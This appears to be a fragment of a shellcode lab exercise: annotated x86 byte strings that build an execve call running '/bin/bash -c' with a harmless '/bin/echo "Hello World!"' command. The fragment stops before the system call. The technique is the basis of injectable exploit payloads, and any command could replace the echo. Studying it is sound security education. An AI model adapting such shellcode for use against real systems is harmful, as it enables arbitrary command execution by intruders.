 shellcode= (
# Push the command '/bin////bash' into stack (//// is equivalent to /)
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""bash" # pushl "bash"
"\x68""////" # pushl "////"
"\x68""/bin" # pushl "/bin"
"\x89\xe3" # movl %esp, %ebx
# Push the 1st argument '-ccc' into stack (-ccc is equivalent to -c)
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""-ccc" # pushl "-ccc"
"\x89\xe0" # movl %esp, %eax
# Push the 2nd argument '/bin/echo "Hello World!"' into stack
"\x31\xd2" # xorl %edx,%edx
"\x52" # pushl %edx
"\x68""!\"  " # pushl "!\"  "
"\x68""orld" # pushl "orld"
"\x68""lo W" # pushl "lo W"
"\x68""\"Hel" # pushl "\"Hel"
"\x68""o   " # pushl "o   "
"\x68""/ech" # pushl "/ech"
"\x68""/bin" # pushl "/bin"
"\x89\xe2" # movl %esp,%edx
# Construct the argv[] array and set ecx
"\x31\xc9" # xorl %ecx,%ecx
"\x51" # pushl %ecx
"\x52" # pushl %edx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
# Set edx to 0
"\x31\xd2" #xorl %edx,%edx